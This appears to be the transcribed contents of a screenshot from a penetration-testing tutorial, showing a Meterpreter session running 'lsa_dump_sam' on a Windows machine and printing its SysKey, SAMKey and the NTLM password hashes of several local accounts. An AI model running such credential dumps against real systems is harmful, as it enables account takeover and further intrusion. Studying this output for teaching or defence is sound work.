 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN-FPPS78IB5UF
SysKey : 2e07cfdc3ba093624b78c3e87ca7705b
Local SID : S-1-5-21-846883531-1998207142-1806882935
SAMKey : f1ded0cb646ac6fe7f95f66ae2cf94ec
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : HomeGroupUser$
  Hash NTLM: 2cf270fb7176935b6fa3d6706f426f31
RID  : 000003ec (1004)
User : ummed
  Hash NTLM: 0f7de18625126e692044ee9a4f8beebc
RID  : 000003ed (1005)
User : ummedmeel
  Hash NTLM: 51a52c415264a8fc31520f66f2f50459